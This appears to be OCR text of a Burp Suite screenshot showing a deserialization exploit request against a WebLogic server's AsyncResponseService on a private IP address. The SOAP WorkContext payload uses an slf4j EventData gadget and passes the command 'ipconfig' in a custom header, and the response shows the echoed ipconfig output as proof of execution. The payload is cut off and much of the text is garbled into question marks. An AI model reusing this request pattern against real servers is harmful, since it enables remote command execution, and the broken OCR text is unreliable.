 Request
Raw Params Headers Hex XML U2C
HTTP/1.1
Content-Type: text/xml
SOAPAction: ""
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.0.0 Safari/537.36
Connection: close
chache: ipconfig
Cache-Control: no-cache
Pragma: no-cache
HOST: 192.168.237.235:7001
Referer: http://192.168.237.235:7001
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: close
Content-Length: 6428
<!--xxxxxxxxxxxxxxx--><soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService"><!--xxxxxxxxxxxxxxx--
>
<soapenv:Header><!--xxxxxxxxxxxxxxx-->
<wsa:Action>xx</wsa:Action><!--xxxxxxxxxxxxxxx--><wsa:RelatesTo>
</wsa:RelatesTo> <work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>org.slf4j.ext.EventData</string><void>
<string><![CDATA[<?xml version="1.0" encoding="UTF-8"?>
Response
Raw Headers Hex U2C
HTTP/1.1 202 Accepted
Connection: close
Date: Sun, 08 Jan 2023 13:02:08 GMT
Content-Length: 0
----->|
Windows IP ??
?????? Ethernet0:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::8889:160
IPv4 ?? . . . . . . . . . . . . : 192.168.23
???? . . . . . . . . . . . . : 255.255.255.
????. . . . . . . . . . . . . : 192.168.237.
????? Teredo Tunneling Pseudo-Interface:
????? DNS ?? . . . . . . . :
IPv6 ?? . . . . . . . . . . . . : 2001:0:348
???? IPv6 ??. . . . . . . . : fe80::2cce:85b
????. . . . . . . . . . . . . : ::
????? isatap.{A71C3065-A933-47F3-9A75-850ABE588
???? . . ???????
????? DNS
网络安全abc123
|<-----